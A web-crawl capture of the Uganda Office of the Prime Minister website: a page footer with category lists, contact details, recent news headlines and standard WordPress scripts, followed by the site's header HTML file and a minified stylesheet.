	<li class="cat-item cat-item-110"><a href="https://opm.go.ug/category/disasters/">Disasters</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://opm.go.ug/category/drdip/">DRDIP</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://opm.go.ug/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://opm.go.ug/category/karamoja/">Karamoja</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://opm.go.ug/category/luwero-triangle-rwenzori/">Luwero Triangle &#8211; Rwenzori</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://opm.go.ug/category/northern-uganda-rehabilitation/">Northern Uganda Rehabilitation</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://opm.go.ug/category/nusaf/">NUSAF</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://opm.go.ug/category/sdg/nutrition/">Nutrition</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://opm.go.ug/category/parish-development-model/">Parish Development Model</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://opm.go.ug/category/refugees/">Refugees</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://opm.go.ug/category/sdg/">SDG</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://opm.go.ug/category/service-delivery/">Service Delivery</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://opm.go.ug/category/strategic-coordination/">Strategic Coordination</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://opm.go.ug/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="categories-3" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div><form action="https://opm.go.ug" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="125">Bunyoro Affairs</option>
	<option class="level-0" value="130">Busoga</option>
	<option class="level-0" value="117">DINU (Development Initiative for Northern Uganda)</option>
	<option class="level-0" value="110">Disasters</option>
	<option class="level-0" value="114">DRDIP</option>
	<option class="level-0" value="35">Featured</option>
	<option class="level-0" value="127">Karamoja</option>
	<option class="level-0" value="115">Luwero Triangle &#8211; Rwenzori</option>
	<option class="level-0" value="116">Northern Uganda Rehabilitation</option>
	<option class="level-0" value="111">NUSAF</option>
	<option class="level-0" value="106">Nutrition</option>
	<option class="level-0" value="118">Parish Development Model</option>
	<option class="level-0" value="112">Refugees</option>
	<option class="level-0" value="105">SDG</option>
	<option class="level-0" value="123">Service Delivery</option>
	<option class="level-0" value="138">Strategic Coordination</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">CONTACT US</h4>			<div class="textwidget"><p>PLOT 9-11 APOLLO KAGGWA ROAD<br />
P.O.Box 341<br />
Kampala, UGANDA<br />
TELEPHONE:<br />
General Line+256417770500<br />
Fax:+256414341139</p>
<p>Toll-Free: 0800-100-350<br />
Email:ps@opm.go.ug</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://opm.go.ug/nrm-wins-all-kakumiro-parliamentary-seats-president-museveni-ganners-91/">NRM wins all Kakumiro Parliamentary seats, President Museveni ganners 91%</a>
									</li>
											<li>
					<a href="https://opm.go.ug/prime-minister-warns-against-building-fuel-stations-in-busy-urban-centres/">Prime Minister warns against building fuel stations in busy urban centres</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-directs-prime-minister-to-investigate-stalled-pakwach-irrigation-project/">President Museveni directs Prime Minister to investigate stalled Pakwach Irrigation Project</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-stops-eviction-of-over-4000-families-in-kyankwanzi-district/">President Museveni stops eviction of over 4,000 families in Kyankwanzi District</a>
									</li>
											<li>
					<a href="https://opm.go.ug/president-museveni-intervenes-in-gomba-nfa-land-wrangles/">President Museveni intervenes in Gomba NFA land wrangles</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8671"><a href="https://drive.google.com/drive/folders/1h2T9KCtbxpVb5cZMSgwOmXcNJqOYkskj?usp=sharing">National Annual Performance &#8211; 2023/24</a></li>
<li id="menu-item-8318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8318"><a href="https://opm.go.ug/download/98/drdip/8319/uganda-drdip-final-esmf_disclose.pdf">DRDIP ESMF (Final)</a></li>
<li id="menu-item-8280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8280"><a href="https://opm.go.ug/download/122/me-reports/9864/lgmsd-2024-report-printed-version-june-2025.pdf">LGMSD Reports</a></li>
<li id="menu-item-5219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5219"><a href="https://opm.go.ug/download/122/me-reports/9863/lgmsd-pa-manual-2024-edited-version-2025.pdf">LGMSD Manual</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Useful Links</h4><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-3786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3786"><a href="http://parliament.go.ug">Parliament of Uganda</a></li>
<li id="menu-item-3788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3788"><a href="http://cabinetsecretariat.go.ug/">Cabinet Secretariat</a></li>
<li id="menu-item-3790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3790"><a href="http://www.npa.go.ug/">National Planning Authority</a></li>
<li id="menu-item-4685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4685"><a href="https://sdgs.opm.go.ug/">Sdgs Secretariat-Uganda</a></li>
<li id="menu-item-4687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4687"><a href="http://pmdu.opm.go.ug/">Prime Minister&#8217;s Delivery Unit</a></li>
<li id="menu-item-4688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4688"><a href="https://www.necoc.opm.go.ug/">National Emergency Coordination and Operations Centre</a></li>
<li id="menu-item-5540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5540"><a href="http://drdip.opm.go.ug/">Development Response to Displacement Impact Project (DRDIP)</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script>document.write(new Date().getFullYear());</script>   |  Office of The Prime Minister |  All Rights Reserved   | Republic of Uganda <br/> <a href="https://www.opm.go.ug/privacy-policy/">Privacy Policy</a> | <a href="https://www.opm.go.ug/terms-of-use/">Terms of Use</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/opmuganda" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:#ffffff;background-color:#000000;border-color:#000000;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/OPMUganda" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#ffffff;background-color:#cd201f;border-color:#cd201f;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCEK5YqeUegIMdZLGlKZlRyw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://opm.go.ug/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://opm.go.ug/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://opm.go.ug/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://opm.go.ug/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.1" id="awsm-team-js"></script>
<script type="text/javascript" src="//opm.go.ug/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//opm.go.ug/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://opm.go.ug/wp-content/uploads/fusion-scripts/2d702801ad2878f325c85ebe9cfb914c.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://opm.go.ug/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://opm.go.ug/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://opm.go.ug/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/opm.go.ug"},{"@type":"ListItem","position":2,"name":"Featured","item":"https:\/\/opm.go.ug\/category\/featured\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://opm.go.ug/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 280/353 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: opm.go.ug @ 2026-01-20 15:18:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/html
request_url: https://opm.go.ug/header/index.html
body_size: 1049
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Meta Configuration -->
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0"
    />
    <meta
      name="description"
      content="Office of the Prime Minister - A Coordinated, Responsive, and Accountable Government for Socio-Economic Transformation"
    />

    <title>Office of the Prime Minister | Republic of Uganda</title>

    <!-- Favicon -->
    <link
      rel="icon"
      href="https://opm.go.ug/header/header-assets/favicon.ico"
      type="image/x-icon"
    />

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@200;500&display=swap"
      rel="stylesheet"
    />

    <!-- Header Styles -->
    <link
      rel="stylesheet"
      href="https://opm.go.ug/header/header.css"
    />

    <!-- SEO & Social -->
    <meta property="og:title" content="Office of the Prime Minister - Republic of Uganda" />
    <meta
      property="og:description"
      content="A Coordinated, Responsive, and Accountable Government for Socio-Economic Transformation"
    />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://opm.go.ug/" />
    <meta
      property="og:image"
      content="https://opm.go.ug/header/header-assets/Coat_of_arms_of_Uganda.svg.png"
    />
  </head>

  <body>
    <header>
      <!-- Top Contact Bar -->
      <div class="flex top-bar">
        <div>
          <span>Toll-Free: 0800-100-350, </span>
          <span>Mob. +256 417 770500, </span>
          <span>+256 417 770660, </span>
          <span>PS Office: +256 414 259498 | </span>
          <span>
            <a href="mailto:ps@opm.go.ug" style="color: inherit;">ps@opm.go.ug</a>
          </span>
        </div>

        <div class="flex social-networks-wrapper">
          <a class="mail-button" href="https://opm.umcs.go.ug/" target="_blank">Staff Email</a>

          <a
            href="https://www.facebook.com/opmuganda"
            target="_blank"
            rel="noopener noreferrer"
          >
            <img
              src="https://opm.go.ug/header/header-assets/facebook-icon-solid.png"
              class="social-icon"
              alt="Facebook"
            />
          </a>

          <a
            href="https://twitter.com/OPMUganda"
            target="_blank"
            rel="noopener noreferrer"
          >
            <img
              src="https://opm.go.ug/header/header-assets/twitter-icon.png"
              class="social-icon"
              alt="Twitter"
            />
          </a>

          <a
            href="https://www.youtube.com/channel/UCEK5YqeUegIMdZLGlKZlRyw"
            target="_blank"
            rel="noopener noreferrer"
          >
            <img
              src="https://opm.go.ug/header/header-assets/youtube-icon.png"
              class="social-icon"
              alt="YouTube"
            />
          </a>
        </div>
      </div>

      <!-- Main Header Section -->
      <div class="bg-flag">
        <div class="flex header">
          <a
            href="https://opm.go.ug"
            class="header-image flex coat-of-arms-div"
            style="text-decoration: none;"
          >
            <img
              class="coat-of-arms"
              src="https://opm.go.ug/header/header-assets/Coat_of_arms_of_Uganda.svg.png"
              alt="Coat of Arms of Uganda"
            />
            <p class="republic">
              <strong>The Republic of Uganda</strong>
            </p>
          </a>

          <div class="header-text flex">
            <div class="flex header-title">
              <span class="title-span">Office of the</span>
              <span>Prime Minister</span>
            </div>
            <p class="header-vision">
              <strong>Vision:</strong> A Coordinated, Responsive, and Accountable
              Government for Socio-Economic Transformation
            </p>
          </div>

          <div class="header-image flex vision-2040-div">
            <img
              class="vision-2040"
              src="https://opm.go.ug/header/header-assets/Vision-2040_Crane.png"
              alt="Uganda Vision 2040"
            />
          </div>
        </div>
      </div>

      <!-- Flag Bands -->
      <hr class="flag-band flag-band-black" />
      <hr class="flag-band flag-band-yellow" />
      <hr class="flag-band flag-band-red" />
    </header>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://opm.go.ug/wp-content/uploads/yellow-pencil/custom-261.css?revision=261&ver=6.9
body_size: 4626
content:
body .fusion-secondary-header .fusion-contact-info{color:#f7f6f6}body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-secondary-header .fusion-row .fusion-alignleft .fusion-contact-info{font-family:'pt'!important}body #boxed-wrapper #wrapper .fusion-logo-center .fusion-contact-info{font-family:'PT Sans',sans-serif!important}body .fusion-header-wrapper .fusion-logo-center .fusion-secondary-header .fusion-row .fusion-alignleft .fusion-contact-info{font-family:'pt s'!important}body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper .fusion-header .fusion-row .fusion-logo .fusion-header-content-3-wrapper .fusion-secondary-menu-search .fusion-search-form .fusion-search-form-content .fusion-search-button .fusion-search-submit{background-color:#ed8a00!important;left:160px!important}body .fusion-contact-info .fusion-contact-info-email-address a{font-family:'PT Sans',sans-serif;color:#fff}body #menu-main-menu{position:relative;left:108px;font-family:'Roboto Condensed',sans-serif}body #menu-main-menu .menu-item .menu-text{font-weight:400;font-family:'Roboto Slab',serif;text-align:left;word-spacing:-1.2px}body .fusion-secondary-main-menu .fusion-main-menu{overflow:visible;right:98px;max-width:112%;left:-127px}body #menu-main-menu>.menu-item>.fusion-bar-highlight{font-size:15px}body #fusion-live-search-input{margin-left:1027px}body #wrapper .fusion-footer .fusion-footer-widget-area{padding-top:31px}body #menu-footer-menu .menu-item a{font-weight:400;text-transform:capitalize;line-height:1.6em}body .fusion-columns ul a{font-family:'Roboto Slab',serif;font-weight:600;font-size:14px;line-height:1.4em!important;text-transform:capitalize}body .fusion-columns .widget p{line-height:2em;word-spacing:3.8px}body .fusion-footer-widget-area ul a{font-weight:400}body .fusion-footer-widget-area .widget p{font-weight:400;font-family:'Roboto Slab',serif}body .fusion-sticky-header-wrapper .fusion-header .fusion-row .fusion-logo .fusion-logo-link .fusion-standard-logo{left:3px!important}body #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper .fusion-secondary-main-menu .fusion-row .fusion-main-menu{width:112%!important}body #searchform input[type="text"]{height:40px;font-family:'Roboto Slab',serif!important;color:#050404;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper .fusion-secondary-main-menu .fusion-row .fusion-main-menu #menu-main-menu .menu-item #searchform input[type="text"]{width:77%!important}body .fusion-secondary-main-menu .menu-item input[type="text"]{font-family:'roboto'!important}body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}body embed{height:auto!important;min-height:auto}body .fusion-columns .fusion-column .widget{text-transform:capitalize}body .fusion-footer-widget-area .widget p:nth-child(2){text-transform:none}body .fusion-footer-widget-area .fusion-column .widget{line-height:1.5em;height:379px}@media (max-width:1099px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:1081px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:154px!important}}@media (max-width:1067px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:156px!important}}@media (max-width:1024px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:156px!important}}@media (max-width:992px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:154px!important}}@media (max-width:950px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:900px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:149px!important}}@media (max-width:850px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:131px!important}}@media (max-width:830px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:133px!important}}@media (max-width:800px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:720px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:639px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:530px){body .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:127px!important}}@media (max-width:450px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:113px!important}}@media (max-width:375px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (max-width:320px){body #boxed-wrapper #wrapper .fusion-header-wrapper .fusion-logo-center .fusion-sticky-header-wrapper{height:auto!important}}@media (min-width:1100px){body .fusion-logo-center .fusion-secondary-main-menu{padding-top:6px;padding-bottom:5px}}body.page-id-3990 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important;background-color:#eaeaea!important}@media (min-width:1025px){body.page-id-3990 .hentry .fusion-flex-column .fusion-title-center{margin-bottom:0!important}}body.page-id-4539 .hentry .fusion-builder-row-1{margin-left:1.5%!important;margin-right:1.5%!important;margin-top:1%!important;background-color:#eaeaea!important}@media (min-width:1025px){body.page-id-4539 .hentry .fusion-flex-column .fusion-title-center{margin-bottom:0!important}}body.page-id-4649 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4649 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4649 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4649 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4649 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4649 p span span span span{font-family:'PT Sans',sans-serif}body.page-id-4649 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4649 .hentry p .wp-image-4292{-webkit-transform:translatex(0) translatey(0);-ms-transform:translatex(0) translatey(0);transform:translatex(0) translatey(0);border-color:#e67e22;border-style:solid;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4649 .hentry p .wp-image-4286{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4649 .hentry p .wp-image-4796{border-color:#e67e22;border-style:solid;border-bottom-right-radius:50px;border-bottom-left-radius:50px;border-top-right-radius:50px;border-top-left-radius:50px}body.page-id-4649 .hentry .fusion-text p:nth-child(2){margin-bottom:0}body.page-id-4649 .hentry .fusion-text p:nth-child(6){margin-bottom:0}body.page-id-4649 .hentry .fusion-text p:nth-child(10){margin-bottom:0}body.page-id-4659 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4659 .hentry .fusion-text p{font-family:'PT Sans',sans-serif;font-size:16px}body.page-id-4659 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4659 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4659 .hentry .fusion-flex-column .fusion-text{background-color:#fff;padding-left:10px;padding-top:10px;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}body.page-id-4659 p>span>span>span{font-family:'PT Sans',sans-serif}body.page-id-4659 .hentry .fusion-text li{font-size:15px;font-family:'PT Sans',sans-serif}body.page-id-4659 .hentry p .wp-image-4283{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4659 .hentry span span img{border-style:solid;border-color:#e67e22;border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-left-radius:50px;border-bottom-right-radius:50px}body.page-id-4659 .hentry .fusion-text:nth-child(1) p:nth-child(1){margin-bottom:0}body.page-id-4659 .hentry .fusion-text p:nth-child(3){margin-bottom:0}body.page-id-4659 .hentry .fusion-text p:nth-child(5){margin-bottom:0}body.page-id-4662 .hentry ol li{font-family:'PT Sans',sans-serif}body.page-id-4662 .hentry .fusion-text p{font-family:'PT Sans',sans-serif}body.page-id-4662 .hentry .fusion-title-text p{font-family:'Roboto Slab',serif}body.page-id-4662 .hentry .fusion-builder-row-1{margin-left:12px;margin-right:12px;background-color:#eaeaea!important}body.page-id-4662 .hentry 